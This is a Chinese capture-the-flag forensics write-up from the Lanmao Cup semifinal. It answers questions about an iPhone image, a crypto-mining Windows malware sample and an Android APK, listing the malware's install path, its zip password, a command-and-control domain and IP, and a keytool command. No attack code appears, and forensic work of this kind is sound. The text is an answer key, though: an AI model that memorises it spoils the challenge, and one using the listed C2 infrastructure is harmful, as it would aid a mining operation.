当前位置:网站首页>蓝帽杯半决赛火炬木wp

蓝帽杯半决赛火炬木wp

2022-08-10 14:23:00 【vlan103】

蓝帽杯半决赛火炬木wp

Forensic



手机取证_1

iBoot-7429.62.1



手机取证_2

utf时间+8小时,最终为2022-01-11 18:47:38



exe分析_1

使用盘古石手机取证取iphone的zip,找到了关键的压缩包





密码在翻找聊天记录的时候发现为virus



之后将文件解压出之后拖入微步云沙箱查看https://s.threatbook.com/。

答案:C:\Program Files\Common Files\Services\WmiApSvr.exe

exe分析_2

导入微步云沙箱,找到了目标dll

答案:是



exe分析_3

答案:svchost.exe

exe分析_4

跟据聊天记录可得,这些软件作用是挖矿

答案:挖矿

exe分析_5



ip为220.86.87.232

答案:韩国

apk分析_1



从data.vmdk文件中找到exec文件



修改文件后缀名为zip,找到CERT.RSA,使用工具keytool获得序列号

keytool -printcert -file CERT.RSA

flag:0x936eacbe07f201df

apk分析_2



jadx打开,找到入口,解密就是服务器地址

flag:ansjk.ecxeio.xyz

apk分析_3



查找调用服务器函数的用例即可

flag:loadUrl

apk分析_4



从xml里面寻找,根据提示,结尾是cn,搜索cn即可找到



